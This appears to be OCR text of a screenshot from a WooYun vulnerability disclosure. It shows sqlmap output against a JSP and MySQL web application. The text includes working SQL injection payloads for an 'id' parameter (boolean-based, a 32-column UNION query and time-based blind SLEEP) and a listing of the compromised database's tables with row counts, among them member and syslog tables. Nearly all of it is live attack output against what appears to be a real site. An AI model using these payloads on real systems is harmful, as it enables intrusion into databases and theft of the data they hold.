 管理员: C:\Windows\system32\cmd.exe
Payload: id=1d695e273515470184be392acd1249ba' AND 4697=4697 AND 'fgvD'='fgvD
Type: UNION query
Title: MySQL UNION query (NULL) - 32 columns
Payload: id=-7294' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCA
T(0x3a72646a3a,0x646449656f6343444366,0x3a6561743a),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1d695e273515470184be392acd1249ba' AND SLEEP(5) AND 'gAVj'='gAVj
---
[11:34:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:34:42] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[11:34:42] [INFO] fetching tables for database: 'w125db'
[11:34:42] [INFO] the SQL query used returns 75 entries
Database: w125db
+--------------------------+---------+
| Table | Entries |
+--------------------------+---------+
| market_offer_history | 14940 |
| market_tradeinfo | 14374 |
| fim_syslog | 8770 |
| ims_news | 8283 |
| ims_newscontent | 8248 |
| csm_syslog | 506 |
| csm_member | 395 |
| market_offer | 381 |
| market_offer_test | 265 |
| ims_newsitems | 191 |
| fim_codelibrary | 184 |
| fim_form_col | 182 |
| market_offer_test_en | 161 |
| fim_menuitem | 64 |
| market_stock | 59 |
| fim_codecatalog | 43 |
| fim_form_sql | 36 |
| fim_area | 35 |
| ims_softinfo | 21 |
| ims_weblword | 21 |
www.wooyun.org